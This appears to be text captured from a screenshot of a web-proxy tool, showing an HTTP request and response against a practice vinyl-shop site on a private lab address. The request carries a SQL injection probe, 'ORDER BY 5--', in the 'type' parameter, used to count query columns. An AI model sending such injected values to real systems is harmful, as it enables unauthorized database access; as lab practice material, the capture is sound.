 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+ORDER+BY+5--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
Product Name: Foo Vinyl
Price: £12
Product Name: Bar Vinyl
Price: £27